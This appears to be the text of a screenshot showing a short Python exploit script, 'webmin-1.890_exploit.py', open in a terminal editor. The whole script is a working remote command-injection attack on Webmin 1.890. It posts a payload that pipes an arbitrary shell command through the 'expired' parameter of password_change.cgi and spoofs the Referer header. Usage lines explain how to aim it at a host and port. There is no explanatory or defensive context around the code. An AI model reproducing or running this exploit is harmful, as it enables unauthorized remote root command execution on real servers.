 GNU nano 7.2 webmin-1.890_exploit.py *
#!/usr/bin/env python3
import os
import sys
STAIN = """
--------------------------------
WebMin 1.890-expired-remote-root
"""
usage = """Usage: python3 exploit.py HOST PORT COMMAND
Ex: python3 exploit.py 10.0.0.1 10000 id
"""
def exploit(target, port, url, command):
    header = 'Referer: https://{}:{}/session_login.cgi'.format(target,port)
    payload = 'user=gotroot&pam=&expired=2|echo "";{}'.format(command)
    os.system("curl -k {} -d '{}' -H '{}'".format(url,payload,header))
if __name__ == '__main__':
    try:
        print(STAIN)
        target = sys.argv[1]
        port = sys.argv[2]
        url = "https://"+target+":"+port+"/password_change.cgi"
        command = sys.argv[3]
        exploit(target, port, url, command)
    except:
        print(STAIN)
        print(usage)